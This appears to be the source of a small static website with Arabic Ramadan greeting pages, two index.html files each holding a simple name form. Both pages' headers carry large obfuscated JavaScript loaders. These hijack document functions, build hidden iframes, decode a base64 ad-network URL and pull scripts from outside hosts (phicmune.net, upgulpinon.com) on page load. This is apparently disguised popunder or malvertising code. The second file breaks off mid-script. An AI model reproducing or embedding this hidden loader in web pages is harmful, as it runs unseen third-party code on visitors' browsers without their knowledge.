i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4786511" data-cfasync="false" async onerror="_kisaphc()" onload="_hzogh()"></script>
</head>
<body>
    <br>
    <form action="result.html" method="get" class="form">
        <h1>رمضان كريم</h1>
        <div class="cont">
        <label>*برجاء كتابة الاسم احادي</label>
        <input type="text" id="name" name="name" required placeholder="الاسم هنا">
        <input type="submit" value="تأكيد">
        </div>
    </form>
</body>
</html>
</file>

<file: second_theme/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=4853201"></script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style/theme.css">
    <link rel="stylesheet" href="../style/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&family=Tajawal:wght@200;300;400;500;700;800;900&family=Vibes&display=swap" rel="stylesheet">
    <title>رمضان مبارك</title>
    <meta name="propeller" content="589043c0979ff97c9044d1da796b05e9">
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786510,t.v=4786509,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9hdXRjaG9vZy5uZXQvNDAwLzQ3ODY1MTA=',t.k=2,t.A=$.Ix*1641860797,t.P='VAM:i9MkN.&%',t.M='0lyuqyrb',t.T='oly',t.B='bv9x7vwtjsj',t.I='_wwpltn',t.N='_ntbawl';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case 